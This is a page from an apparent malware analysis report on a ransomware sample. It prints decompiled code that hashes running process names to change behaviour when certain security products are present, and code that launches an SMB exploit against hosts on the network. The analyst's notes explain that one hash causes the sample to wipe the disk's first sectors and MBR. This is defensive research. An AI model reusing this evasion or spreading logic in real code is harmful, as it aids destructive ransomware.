hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
{
  pe.dwSize = 556;
  if ( Process32FirstW(hSnapshot, &pe) )
  {
    do
    {
      v9 = 305419896;
      v0 = 0;
      v1 = wcslen(pe.szExeFile);
      do
      {
        v2 = 0;
        if ( v1 )
        {
          v3 = v0;
          do
          {
            v4 = (char *)&v9 + (v3 & 3);
            v5 = (*v4 ^ LOBYTE(pe.szExeFile[v2++])) - 1;
            ++v3;
            *v4 = v5;
          }
          while ( v2 < v1 );
        }
        ++v0;                              |
      }
      while ( v0 < 3 );
      if ( v9 == 0x2E214B44 )
      {
        v10 &= 0xFFFFFFF7;
      }
      else if ( v9 == 0x6403527E || v9 == 0x651B3005 )
      {
        v10 &= 0xFFFFFFFB;
      }
    }
    while ( Process32NextW(hSnapshot, &pe) );
  }
  CloseHandle(hSnapshot);
}
return v10;
0x6403527E or 0x651B3005 – if these hashes of process names are found running on the machine, then the ransomware does not do SMB exploitation.
v3 = malware_file_size;
v4 = malware_file_content;
if ( gConfig & 4 )
{
  v5 = PathFindFileNameW(&Mal_file_path_to_use);
  if ( v5 )
  {
    v6 = (char *)((char *)v9 - (char *)v5);
    do
    {
      v7 = *v5;
      *(LPWSTR)((char *)v5 + (_DWORD)v6) = *v5;
      ++v5;
    }
    while ( v7 );
    WideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &IpAddress, 260, 0, 0);
    if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))
      && !Run_smb_exploit(&IpAddress, v4, v3, a2, a3, (int)v9, wcslen(v9)) )
    {
      v11 = 1;
    }
0x2E214B44 – if a process with this hashed name is found, the ransomware trashes the first 10 sectors of \\\\.\\PhysicalDrive0, including the MBR
5/13